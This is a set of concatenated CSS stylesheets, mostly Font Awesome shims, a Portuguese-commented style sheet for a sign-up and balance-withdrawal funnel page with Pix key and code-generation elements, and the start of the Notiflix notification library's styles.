Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}
</file>
<file: up3/css/style.css>
* {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
  }


/* RESET INPUT FONTE 16 PX PARA NAO DAR ZOOM NO CLIQUE MOBILE */
@media screen and (-webkit-min-device-pixel-ratio:0) { 
    select,
    textarea,
    input {
      font-size: 16px;
    }
}
/* RESET INPUT FONTE 16 PX PARA NAO DAR ZOOM NO CLIQUE MOBILE */

/* FONTES */
@font-face {
    font-family: 'Recoleta';
    src: url('https://nortnovomundo.fun/up4/fonts/RecoletaAlt-Regular.ttf') format('truetype');
}
@font-face {
    font-family: 'RecoletaBold';
    src: url('https://nortnovomundo.fun/up4/fonts/RecoletaAlt-Bold.ttf') format('truetype');
}
@font-face {
    font-family: 'RecoletaMedium';
    src: url('https://nortnovomundo.fun/up4/fonts/RecoletaAlt-Medium.ttf') format('truetype');
}
@font-face {
    font-family: 'RecoletaBlack';
    src: url('https://nortnovomundo.fun/up4/fonts/RecoletaAlt-Black.ttf') format('truetype');
}
@font-face {
    font-family: 'Radian';
    src: url('../fonts/Radian-Regular.ttf') format('truetype');
}
@font-face {
    font-family: 'PoppinsBold';
    src: url('https://nortnovomundo.fun/up4/fonts/Poppins-Bold.ttf') format('truetype');
}
@font-face {
    font-family: 'PoppinsSemiBold';
    src: url('../fonts/Poppins-SemiBold.ttf') format('truetype');
}
/* RESET INPUT FONTE 16 PX PARA NAO DAR ZOOM NO CLIQUE MOBILE */


/* EFEITOS WRITING E LOADING DO CARREGANDO */
@keyframes typing {
    from {
        width: 0;
    }
    to {
        width: 10em;
    }
}

@keyframes blinkCursor {
    from {
        border-right-color: #000000;
    }
    to {
        border-right-color: transparent;
    }
}


@keyframes typingCodigo {
    from {
        width: 0;
    }
    to {
        width: 21em;
    }
}

@keyframes blinkCursorCodigo {
    from {
        border-right-color: #000000;
    }
    to {
        border-right-color: transparent;
    }
}

@keyframes loading{
    0%{
      transform: rotate(0deg);
    }
  
    100%{
      transform: rotate(360deg);
    }
}

.loading{
    width: 25px;
    height: 25px;
    background-color: transparent;
    border-radius: 50%;
    border: 3px solid #333333;
    border-top: 3px solid transparent;
    animation: loading 1s linear infinite;
    margin-right: 10px;
    margin-top: 10px;
}

.ok{
    width: 25px;
    margin-right: 10px;
    margin-top: 3px;
}

.carregando{
    border-right: 2px solid #000000; 
    text-align: center; 
    margin: 0 auto; 
    white-space: nowrap; 
    overflow: hidden; 
    position: absolute; 
    margin-top: 70px; 
    left: 50%; 
    transform: translate(-50%, -50%); 
    font-size: 15px; 
    letter-spacing: 2px;
    animation: blinkCursor 500ms steps(40) infinite normal, typing 4s steps(40) 1s infinite normal both;
}

.carregandoCodigo{
    margin-top: 11px;
    font-size: 15px; 
    letter-spacing: 2px;
}
.codigoLocalizado{
    margin-top: 20px; 
    font-size: 15px; 
    letter-spacing: 2px;
}

#textoCarregandoCodigo{
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: nowrap;
    justify-content: center;
    margin-top: 5px;
}

#textoCodigoEncontrado{
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: nowrap;
    justify-content: center;
}
/* EFEITOS WRITING E LOADING DO CARREGANDO */



.linkCadastro{
    text-decoration: none;
    color: unset;
}
.linkCadastro:hover{
    text-decoration: none;
    color: unset;
}
.linkCadastro:active{
    text-decoration: none;
    color: unset;
}

.divCadastro{
    background-color: #FFDF00; 
    width: 90%; 
    height: 100px; 
    margin-left: 5%; 
    margin-top: 125px; 
    position: relative; 
    border-radius: 15px;
    -webkit-animation: pulse 3.5s infinite;
}

.divChavePix{
    background-color: #FFDF00; 
    width: 90%; 
    height: 80px; 
    margin-left: 5%; 
    margin-top: 125px; 
    position: relative; 
    border-radius: 15px;
}



/* EFEITO DO CORTE DE LAYOUT */
.corteLayout {
    width: 100%;
    height: 163px;
    background: black;
    border-radius: 400px / 100px;
    position: absolute;
    bottom: -109px;
}

.corteLayoutTop {
    width: 100%;
    height: 153px;
    background: black;
    border-radius: 592px / 41px;
    position: absolute;
    top: -69px;
}
/* EFEITOS WRITING E LOADING DO CARREGANDO */


/* BACKGROUNUD PARA USAR NO BODY */
.fundo1{
    background-color: #FFDF00;
}

.fundo2{
    background-color: #F4F4F4;
}

.fundoWhite{
    background-color: #FFFFFF;
}
/* BACKGROUNUD PARA USAR NO BODY */



/* SALDO FUNIL */
.boxSaldo{
    width: auto;
    height: 40px;
    border: 2px solid #5fb4ff;
    margin-right: 25px;
    margin-top: 7px;
    border-radius: 6px;
    padding: 0 20px 0 10px;
    position: relative;
    float: right;
}

.textoSaldo{
    font-size: 10px;
    color: white;
    font-weight: 700;
    position: relative;
    top: -14px;;
    margin: 0 0 0 9px;
    padding: 1px 5px;
    background: #FFFFFF;
    width: fit-content;
}

.valorSaldo{
    margin: -17px 0 0 12px;
    font-family: 'PoppinsSemiBold'; 
    color: white;
}

.saldoAnimado{
    -webkit-animation: bounceIn 3.5s ease;
}
/* SALDO FUNIL */



/* INPUTS FUNIL */
.coolinput {
    display: flex;
    width: fit-content;
    position: relative;
    width: auto;
    margin-left: 25px;
    margin-right: 25px;
    align-items: stretch;
    flex-direction: column;
  }
  
  .coolinput label.text {
    font-size: 0.75rem;
    color: #707070;
    font-weight: 700;
    position: relative;
    top: 0.5rem;
    margin: 0 0 0 9px;
    padding: 1px 5px;
    background: #FFFFFF;
    width: fit-content;
  }
  
  .coolinput input[type=text].input {
    padding: 11px 10px;
    font-size: 16px;
    border: 1px #707070 solid;
    border-radius: 8px;
    background: #FFFFFF;
    font-family: 'Radian';
  }

.coolinput input[type=text].readyOnly {
    color: #cccccc;
    cursor: no-drop;
}
  
  .coolinput input[type=text].input:focus {
    outline: none;
  }


  .coolinput input[type=password].input {
    padding: 11px 10px;
    font-size: 16px;
    border: 1px #707070 solid;
    border-radius: 8px;
    background: #FFFFFF;
    font-family: 'Radian';
  }

  .coolinput input[type=password].readyOnly {
    color: #cccccc;
    cursor: no-drop;
}
  
  .coolinput input[type=password].input:focus {
    outline: none;
  }

  .imgEdit{
    width: 20px;
    position: absolute;
    right: 10px;
    top: 37px;
  }
/* INPUTS FUNIL */


/* CADASTRO */
.continuarInativo{
    color: #7A7A7A;
    border-radius: 8px;
    background-color: #F4F4F4;
    border: none;
    position: fixed;
    margin-right: 50px;
    bottom: 20px;
    width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
}
.continuarInativo:hover{
    color: #7A7A7A;
    border-radius: 8px;
    background-color: #F4F4F4;
    border: none;
    cursor: not-allowed;
}



.continuarAtivo{
    color: #000000;
    border-radius: 8px;
    background-color: #FFD900;
    border: none;
    position: fixed;
    margin-right: 50px;
    bottom: 20px;
    width: -webkit-fill-available;
    display: none;
    -webkit-animation: pulse 3.5s infinite;
}
.continuarAtivo:hover{
    color: #000000;
    border-radius: 8px;
    background-color: #FFD900;
    border: none;
    cursor: pointer;
}



.finalizarAtivo{
    color: #000000;
    border-radius: 8px;
    background-color: #FFD900;
    border: none;
    position: fixed;
    margin-right: 50px;
    bottom: 20px;
    width: -webkit-fill-available;
    -webkit-animation: pulse 3.5s infinite;
}
.finalizarAtivo:hover{
    color: #000000;
    border-radius: 8px;
    background-color: #FFD900;
    border: none;
    cursor: pointer;
}



.textoTrue{
    color: green !important;
}
.textoFalse{
    color: red !important;
}
.campoTrue{
    border-color: green !important;
    color: green !important;
}
.campoWriting{
    border: 2px solid #FFD900 !important;
}
.campoFalse{
    border-color: red !important;
    color: red !important;
}



#validaNome, #validaCelular, #validaEmail, #validaCodigo{
    display: none;
}
#validacaoCpf,#validacaoNome,#validacaoCelular,#validacaoEmail, #validacaoCodigo{
    font-size: 12px;
    font-family: 'Radian';
}



#textoInformacao{
    font-family: 'Radian';
}
#textoGuiaCpf{
    margin-left: -20px;
    margin-bottom: -25px;
    font-family: 'Radian';
}
#textoGuiaNome, #textoGuiaCelular, #textoGuiaEmail, #textoGuiaFim{
    display: none;
    margin-left: -20px;
    margin-bottom: -25px;
    font-family: 'Radian';
}
#textoGuiaFim{
    margin-top: 30px;
}
/* CADASTRO */




/* AUTO COMPLETE EMAIL */
.autocomplete-content {
    display: none;
    list-style: none;
    width: 100%;
    box-shadow: 0 0 20px rgba(0, 0, 0, .2);
    border-radius: 0 0 10px 10px;
    height: 40px;
    overflow: scroll;
}
.autocomplete-content li{
    font-size: 12px;
    font-weight: normal;
    padding: 10px 0 10px 0;
}
  
.aux{
display: none;
}
/* AUTO COMPLETE EMAIL */







body {

    font-family: 'PoppinsSemiBold';

}


.menu {

    position: fixed;

    top: 1%;

    width: 100%;

    height: 80px;

    background: linear-gradient(180deg, #232323 #000);

    display: flex;

    margin: 0 auto;

    justify-content: space-between;

    padding: 10px;

    box-sizing: border-box;

    z-index: 9998;

    border-radius: 20px;

    box-shadow: 0 0 10px rgba(0, 0, 0, .2)

}



.menu:before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: linear-gradient(180deg, #232323, #000);

    z-index: -1;

    border-radius: 20px;

    box-shadow: 0 0 10px rgba(0, 0, 0, .2)

}



.menu a {

    flex: 1;

    display: flex;

    align-items: center;

    justify-content: center;

    text-decoration: none;

    color: #fff

}



.menu a img {

    max-width: 100%;

    max-height: 100%;

    display: block

}



.buttons-container {

    display: flex;

    align-items: center;

    padding: 10px

}



.valor-box {

    width: 150px;

    height: 40px;

    background: linear-gradient(135deg, #28a745, #06641c);

    border-radius: 12px;

    box-shadow: 0 0 5px rgba(0, 0, 0, .2);

    padding: 10px;

    align-items: center;

    line-height: 20px;

    display: block;

    margin: 0 auto

}



.valor-box span {

    font-weight: 700;

    font-size: 17px

}



#valor {

    display: flex;

    justify-content: center;

    align-items: center;

    font-weight: 700;

    font-size: 21px;

    color: #fff

}



#valor-saque {

    display: flex;

    justify-content: center;

    align-items: center;

    font-weight: 700;

    font-size: 21px

}



.button-container {

    display: flex;

    width: 100%;

    justify-content: center;

    align-items: center

}



.square-button {

    border-radius: 8px;

    width: 80px;

    height: 80px;

    border: none;

    margin: 5px;

    background-color: #ccc;

    color: #fff;

    cursor: pointer;

    transition: transform .2s, background-color .2s

}



.square-button img {

    width: 100%;

    height: 100%;

    object-fit: cover

}



.square-button.active {

    background-color: #007bff;

    transform: scale(1.2)

}



.input-container {

    width: 100%;

    max-width: 400px;

    padding: 10px;

    box-sizing: border-box;

    display: block;

    margin: 0 auto

}



.input-container input[type=text] {

    width: 100%;

    font-size: 15px;

    color: #303030;

    padding: 10px;

    border: 1px solid #ccc;

    border-radius: 5px;

    display: block;

    margin: 0 auto

}



.slogan-inicio {

    display: flex;

    margin: 0 auto;

    justify-content: center;

    align-items: center;

    background-color: #7a7a7a;

    height: 70px;

    width: 95%;

    border-radius: 20px;

    padding-top: 15px;

    padding-bottom: 15px;

    padding-left: 15px;

    padding-right: 15px;

    box-shadow: 0 0 10px rgba(0, 0, 0, .5)

}



.white-box {

    display: block;

    margin: 0 auto;

    background-color: #fff;

    height: 100%;

    width: 95%;

    border-radius: 20px;

    padding-top: 15px;

    padding-bottom: 15px;

    padding-left: 15px;

    padding-right: 15px;

    box-shadow: 0 0 10px rgba(0, 0, 0, .5)

}



.wbc {

    text-align: center

}



.gerarCodigo {

    display: flex;

    margin: 0 auto;

    background: linear-gradient(180deg, #28a745, #28a745);

    border: 0;

    color: #fff;

    font-weight: 700;

    border-radius: 12px

}



.enviarCodigo {

    display: block;

    margin: 0 auto;

    background: linear-gradient(180deg, #007bff, #007bff);

    border: 0;

    color: #fff;

    font-weight: 700;

    border-radius: 12px;

    width: 100%;

    margin-top: 10px

}



.popup-container {

    position: fixed;

    border-radius: 20px;

    top: 50%;

    left: 50%;

    width: 90%;

    transform: translate(-50%, -50%);

    background-color: #fff;

    padding: 20px;

    box-shadow: 0 0 100px rgba(0, 0, 0, 10);

    display: none;

    z-index: 10000

}



.popup-text {

    font-size: 16px;

    color: #333;

    margin-bottom: 10px;

    display: block;

    text-align: center

}



.popup-button {

    background-color: red;

    width: 95%;

    border-radius: 8px;

    color: #fff;

    border: none;

    padding: 10px 20px;

    font-size: 14px;

    cursor: pointer;

    display: block;

    margin: 0 auto

}



.vsl {

    background-color: #fff;

    border-radius: 12px;

    height: 100%;

    width: 95%;

    display: block;

    margin: 0 auto

}



.row label {
    cursor: pointer;
  }
  
  .row label input[type="radio"], .row label input[type="checkbox"] {
    display: none;
  }
  
  .row label .icon-box {
    position: relative;
    display: flex;
    width: 110px;
    height: 70px;
    padding: 7px;
    flex-direction: column;
    align-items: center;
    background-color: #FFF3AF;
    color: #000000;
    border-radius: 8px;
    font-size: 21px;
    transition: 0.5s;
    user-select: none;
    flex-wrap: nowrap;
    justify-content: space-evenly;
  }

  .row label .icon-box img {
    width: 30px;
  }
  
  .row label input[type="radio"]:checked ~ .icon-box,  .row label input[type="checkbox"]:checked ~ .icon-box {
    background: linear-gradient(138deg, #FED802, #FED802);
    color: #000000;
    -webkit-animation: bounceIn 3.5s ease;
  }
  
  .row label .icon-box span {
    margin: 5px;
    font-size: 10px;
    text-align: center;
    display: contents;
    font-family: 'RecoletaBold';
  }
  
  .container .btn {
    width: 130px;
    height: 40px;
    position: absolute;
    left: 550px;
    font-size: 16px;
    border: 0;
    outline: none;
    transition: 0.5s cubic-bezier(0.755, 0.05, 0.855, 0.06);
  }
</file>
<file: up3/css/notiflix-3.2.5.min.css>
/* Notiflix (https://notiflix.github.io) - Version: 3.2.5 - Author: Furkan MT (https://github.com/furcan) - Copyright 2019 - 2022 Notiflix, MIT Licence (https://opensource.org/licenses/MIT) */

[id^=NotiflixNotifyWrap]{pointer-events:none;position:fixed;z-index:4001;opacity:1;right:10px;top:10px;width:280px;max-width:96%;-webkit-box-sizing:border-box;box-sizing:border-box;background:transparent}[id^=NotiflixNotifyWrap].nx-flex-center-center{max-height:calc(100vh - 20px);overflow-x:hidden;overflow-y:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto}[id^=NotiflixNotifyWrap]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixNotifyWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyOverlay]{-webkit-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out;transition:background .3s ease-in-out}[id^=NotiflixNotifyWrap]>div{pointer-events:all;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin:0 0 10px;border-radius:5px;background:#1e1e1e;color:#fff;padding:10px 12px;font-size:14px;line-height:1.4}[id^=NotiflixNotifyWrap]>div:last-child{margin:0}[id^=NotiflixNotifyWrap]>div.nx-with-callback{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-icon{padding:8px;min-height:56px}[id^=NotiflixNotifyWrap]>div.nx-paused{cursor:auto}[id^=NotiflixNotifyWrap]>div.nx-notify-click-to-close{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-close-button{padding:10px 36px 10px 12px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button{padding:6px 36px 6px 6px}[id^=NotiflixNotifyWrap]>div>span.nx-message{cursor:inherit;font-weight:normal;font-family:inherit!important;word-break:break-all;word-break:break-word}[id^=NotiflixNotifyWrap]>div>span.nx-close-button{cursor:pointer;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;right:8px;top:0;bottom:0;margin:auto;color:inherit;width:20px;height:20px}[id^=NotiflixNotifyWrap]>div>span.nx-close-button:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[id^=NotiflixNotifyWrap]>div>span.nx-close-button>svg{position:absolute;width:16px;height:16px;right:2px;top:2px}[id^=NotiflixNotifyWrap]>div>.nx-message-icon{position:absolute;width:40px;height:40px;font-size:30px;line-height:40px;text-align:center;left:8px;top:0;bottom:0;margin:auto;border-radius:inherit}[id^=NotiflixNotifyWrap]>div>.nx-message-icon-fa.nx-message-icon-fa-shadow{color:inherit;background:rgba(0,0,0,.15);-webkit-box-shadow:inset 0 0 34px rgba(0,0,0,.2);box-shadow:inset 0 0 34px rgba(0,0,0,.2);text-shadow:0 0 10px rgba(0,0,0,.3)}[id^=NotiflixNotifyWrap]>div>span.nx-with-icon{position:relative;float:left;width:calc(100% - 40px);margin:0 0 0 40px;padding:0 0 0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>.nx-message-icon{left:auto;right:8px}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-with-icon{padding:0 10px 0 0;margin:0 40px 0 0}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-close-button{right:auto;left:8px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button.nx-rtl-on{padding:6px 6px 6px 36px}[id^=NotiflixNotifyWrap]>div.nx-with-close-button.nx-rtl-on{padding:10px 12px 10px 36px}[id^=NotiflixNotifyOverlay].nx-with-animation,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade{-webkit-animation:notify-animation-fade .3s ease-in-out 0s normal;animation:notify-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom{-webkit-animation:notify-animation-zoom .3s ease-in-out 0s 